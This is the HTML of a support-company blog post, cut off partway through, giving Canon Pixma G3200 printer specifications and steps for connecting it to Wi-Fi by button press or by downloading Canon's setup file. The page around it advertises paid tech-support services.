function gtag(){dataLayer.push(arguments);}   
gtag('js', new Date());   
gtag('config', 'G-7V0DPYSP49'); 
</script><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" sizes="32x32" />
<link rel="icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" />
<meta name="msapplication-TileImage" content="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4734 single-format-standard wp-embed-responsive wp-theme-hello-elementor boostify-header-footer-1.4.1 sp-easy-accordion-enabled rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-5427 elementor-page-5571">

<div id="page" class="bhf-site">
<header id="masthead" class="boostify-site-header">
			<div data-elementor-type="wp-post" data-elementor-id="7048" class="elementor elementor-7048" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="btf_builder">
				<div class="elementor-element elementor-element-306c7b0 e-flex e-con-boxed e-con e-child" data-id="306c7b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-770c67a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-tablet-align-start elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="770c67a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+18332967844">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">+1 (833) 296-7844</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:support@exceltechguru.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">support@exceltechguru.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3b897cf elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-social-media" data-id="3b897cf" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a href="https://www.facebook.com/Excel-Tech-Guru-106496877610787/" aria-label="Facebook" class="facebook" target="_blank" rel="noopener">
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a href="https://www.linkedin.com/company/excel-tech-guru1/" aria-label="LinkedIn" class="linkedin" target="_blank" rel="noopener">
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a href="https://pinterest.com/exceltechguru/" aria-label="Instagram" class="pinterest" target="_blank" rel="noopener">
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-c9ae670 e-con-full e-flex e-con e-child" data-id="c9ae670" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-26be378 elementor-widget elementor-widget-text-editor" data-id="26be378" data-element_type="widget" data-widget_type="text-editor.default">
									<img decoding="async" style="margin-bottom: -3px; width:40px" src="https://exceltechguru.com/wp-content/uploads/2026/01/usa-flag.webp" alt="USA Flag" />  <a class="top-link" style="color: white;" href="https://exceltechguru.com/refund-policy/">Refund Policy</a> | <a class="top-link" style="color: white;" href="https://exceltechguru.com/terms-of-service/">Terms Of Service</a> | <a class="top-link" style="color: white;" href="https://exceltechguru.com/privacy-policy/">Privacy Policy</a>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6e0d3bd e-flex e-con-boxed e-con e-child" data-id="6e0d3bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f6bc9ad e-con-full e-flex e-con e-child" data-id="f6bc9ad" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-93e46e1 elementor-widget elementor-widget-image" data-id="93e46e1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://exceltechguru.com/">
							<img decoding="async" width="194" height="63" src="https://exceltechguru.com/wp-content/uploads/2024/06/logo.png" class="attachment-large size-large wp-image-5438" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c20efb4 e-con-full e-flex e-con e-child" data-id="c20efb4" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-ab7dbbf elementor-widget elementor-widget-ekit-nav-menu" data-id="ab7dbbf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6956 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/about-us/" class="ekit-menu-nav-link">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5659 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5660 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Support/Help<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/computer-support/" class=" dropdown-item">Computers &#038; Notepads Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/software-applications-support/" class=" dropdown-item">Software Applications Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/network-connectivity-support/" class=" dropdown-item">Network Connectivity Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5664 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/printers-scanners-support/" class=" dropdown-item">Printers &#038; Scanners Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/email-and-communications/" class=" dropdown-item">Email &#038; Communications</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/browser-support/" class=" dropdown-item">Browser Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/macbook-tech-support/" class=" dropdown-item">Macbook Tech Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/online-technical-support-discount/" class=" dropdown-item">20% Discount Annual Plan</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/online-printer-scanner-support-discount/" class=" dropdown-item">20% Printer &#038; Scanner Support Discount</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5670 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Microsoft® Support<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/online-microsoft-support/" class=" dropdown-item">Online Microsoft Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/microsoft-outlook-support/" class=" dropdown-item">Microsoft Outlook Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/windows-live-mail-support/" class=" dropdown-item">Windows Live Mail Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/outlook-express-support/" class=" dropdown-item">Outlook Express Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/microsoft-office-support/" class=" dropdown-item">Microsoft Office Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/windows-help-support/" class=" dropdown-item">Windows Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/microsoft-office-discount-offers/" class=" dropdown-item">50% Discount on Microsoft Office</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Antivirus Support<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/online-antivirus-support/" class=" dropdown-item">Online Antivirus Support &#038; Help</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/kaspersky-help-support/" class=" dropdown-item">Kaspersky Help &#038; Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/avast-help-support/" class=" dropdown-item">Avast Help &#038; Support</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/services/malware-virus-support/" class=" dropdown-item">Malware &#038; Virus Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5686 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/eset-nod-32-antivirus-support/" class=" dropdown-item">Eset Nod 32 Antivirus Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/vipre-antivirus-help-support/" class=" dropdown-item">Vipre Antivirus Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5688 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/bitdefender-help-support/" class=" dropdown-item">Bitdefender Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5689 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/antivirus-discounts-free-installation/" class=" dropdown-item">Antivirus and Support Discount</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5690 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/bro-shield-help-support/" class=" dropdown-item">Bro Shield Help &#038; Support</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/services/brosecure360-help-support/" class=" dropdown-item">BroSecure360 Help and Support</a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Printers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5654 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/hp-printer-support/" class=" dropdown-item">HP Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/canon-printer-support/" class=" dropdown-item">Canon Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/epson-printer-support-2/" class=" dropdown-item">Epson Printer Customer Support</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/brother-printer-customer-support/" class=" dropdown-item">Brother Printer Customer Support</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5499 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7792 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/blogs/" class="ekit-menu-nav-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://exceltechguru.com/videos/" class="ekit-menu-nav-link">Videos</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6928720 e-con-full e-flex e-con e-child" data-id="6928720" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-0040978 elementor-widget elementor-widget-button" data-id="0040978" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+18332967844">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Now</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
		</header>
		<div data-elementor-type="single-post" data-elementor-id="5571" class="elementor elementor-5571 elementor-location-single post-4734 post type-post status-publish format-standard has-post-thumbnail hentry category-canon-printer category-canon-printer-setup tag-canon-pixma-g3200-printer tag-canon-pixma-g3200-printer-setup tag-canon-pixma-g3200-printer-setup-to-wifi tag-connect-canon-pixma-g3200-printer-to-wifi" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b9a3a18 e-flex e-con-boxed e-con e-parent" data-id="b9a3a18" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ca440b elementor-widget elementor-widget-spacer" data-id="9ca440b" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b2f656d e-flex e-con-boxed e-con e-parent" data-id="b2f656d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e89d829 ha-has-bg-overlay elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e89d829" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">How To Setup Canon Pixma G3200 Printer And Connect To Wifi</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e265278 e-flex e-con-boxed e-con e-parent" data-id="e265278" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2507638 e-flex e-con-boxed e-con e-child" data-id="2507638" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a12c36a e-flex e-con-boxed e-con e-child" data-id="a12c36a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c370a1 e-con-full e-flex e-con e-child" data-id="9c370a1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				</div>
		<div class="elementor-element elementor-element-d0a5987 e-flex e-con-boxed e-con e-child" data-id="d0a5987" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-52c4f98 e-con-full e-flex e-con e-child" data-id="52c4f98" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-9339ef5 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="9339ef5" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Need Help, Request a Callback</h6>				</div>
				<div class="elementor-element elementor-element-034d018 elementor-widget elementor-widget-wpforms" data-id="034d018" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-034d018">
				.elementor-widget-wpforms.elementor-element-034d018 {
				--wpforms-button-border-radius: 0px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 20px;
--wpforms-button-size-height: 48px;
--wpforms-button-size-padding-h: 20px;
--wpforms-button-size-margin-top: 15px;

			}
			</style>				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-600c6c4 elementor-toc--minimized-on-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-table-of-contents" data-id="600c6c4" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;minimized_on&quot;:&quot;desktop&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;],&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
							<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__600c6c4" aria-expanded="true" aria-label="Open table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__600c6c4" aria-expanded="true" aria-label="Close table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></div>
					</div>
		<div id="elementor-toc__600c6c4" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-03bf429 elementor-widget elementor-widget-spacer" data-id="03bf429" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-fb1ac9a elementor-widget elementor-widget-theme-post-content" data-id="fb1ac9a" data-element_type="widget" data-widget_type="theme-post-content.default">
					You getting a wonderful product to get colorfully pictured all your thoughts, dreams places physically. Those pictures bring out the life into the images, just imagine. Great! So we are here with All-in-one <strong>Canon Pixma G3200 Printer</strong>. The particular printer with dimensions of <strong>6 inches </strong>x<strong> 17.6 inches</strong> x<strong> 13 inches </strong>has given appreciable outcomes with high-quality printing, and cost-effective products. Connects with wireless network and with mobile phones also, comes up with the warranty of 1 year.  let’s see <strong>Canon Pixma G3200 printer</strong> specifications

<strong>SPECIFICATIONS OF CANON PIXMA G3200 PRINTER </strong>

<strong>Brand: </strong>Canon

<strong>Printing Technology: </strong>Ink-jet

<strong>Connectivity: </strong>Wifi /USB

<strong>Printing speed:</strong> 8.8 images black per minute / 5 colorful in a minute

<strong>Sheet size: </strong>8.5 x 14 inches

<strong>Dimensions: </strong>6 x 17.6 by x 13 inches

<strong>Weight: </strong>12.7 pounds

<strong>Warranty:</strong> 1 year

<strong>Max. Sheet size: </strong>8.5 x 11.7

<strong>Scanning type: </strong>Flatbed

<strong>Max. Resolutions: </strong>600 x 1200 dpi (Optical) / 19,200 x 19,200 dpi (Interpolated)

To elaborate more <strong>Canon Pixma G3200</strong> is also called as all in one printer this is because an excellent performer known for its long-term use. The printer allows the continuous flow of the ink without leaking out as these print heads got upgraded and improved, there is one mega tank reservoir to store ink-black into it, and 3 for color ink.

<strong>Install Canon G3200 printer</strong> to grab the features it has, it has the capability to print approx 6000 sheets in black and up to 7000 colorful sheets, prints borderless photos, that comes up with ink replacement bottles; if a user can replace these inks after use with another then it could eliminate the cost of repair services, you can use the printer and can print images through your mobile phones too.

<img fetchpriority="high" decoding="async" class="alignnone" src="https://pisces.bbystatic.com/image2/BestBuy_US/images/products/5846/5846912_sd.jpg" alt="Canon PIXMA G3200 Wireless setup" width="805" height="354" />

One of the intriguing features of the <strong>canon G3200</strong> is it notifies when the ink critically gets low into the tank and also when it is completely full of the level. The printer comes up with a bulk of replaceable inks so you won’t run out of the ink.

You can <strong>connect canon Pixma G3200</strong> with the local wifi and have the benefit of <strong>Pixma G3200 Wireless setup</strong> to function, also Canon G3200 supports a few mobile phones and doesn’t even have to wait for the prints the high speed and maintenance of the printer heads will give you more than expected results.
<h2><strong>Steps To Setup Canon Pixma G3200 Printer</strong></h2>
Basically, you can connect your Canon Pixma with the wireless network, it gets connected with your windows computer, Mac, and Android. Here, first of all, we will see Canon Pixma G3200 connect to wifi. Canon Pixma G3200 connect to wifi in two ways:
<ol>
 	<li>Through wireless network.</li>
 	<li>First, download the file and run it on the computer.</li>
</ol>
<h2><strong>Connect Canon Pixma G3200 Printer To Wifi</strong></h2>
<h3>Method 1: Wireless Connect to Printer</h3>
This would just take you minutes to execute and seconds to understand the process to connect printer. Remember first to start and run on the printer to install Canon G3200 printer before connecting your mobile phones or other devices ready to get connected with wifi.
<ol>
 	<li>Turn <strong>ON</strong> the printer for Pixma G3200 setup wait for a while till it performs internal functions cleaning and alignment to get finished.</li>
 	<li>Next, press the Wifi button hold the wi-fi button until the light flash is ON, which indicated the wi-fi is turned on and ready to get connected.</li>
 	<li>First press the <strong>green color button </strong>and then press the Wifi button that's connecting Canon G3200 Printer to wifi.</li>
 	<li>Wifi lamp will keep flashing on and off be certain that after turning on the wifi it will get connect with the respective wifi when you will see light flashes quickly. Make sure the ON light is lit.</li>
 	<li>Now you are ready to work further with your fresh Canon Pixma printer.</li>
</ol>
<h3><strong>Method 2: Download and Install Driver</strong></h3>
Moving further to the next method to Download and Install the Driver and connect  printer with the wireless network.

<strong>Follow the steps and this is how the Canon G3200 connect to wifi: </strong>
<ol>
 	<li>Visit Canon's official site and get the<strong> setup file.</strong>
Meticulously read the information mentioned in the setup File for  Pixma G3200 Setup</li>
 	<li>Next, <strong>download the setup file</strong> by clicking on it and running it on your device.</li>
 	<li>Select Start Setup.</li>
 	<li>Select the country then move to next.</li>
 	<li>Further, the <strong>License Agreement</strong> will pop up on the screen, allowing it to tap yes.</li>
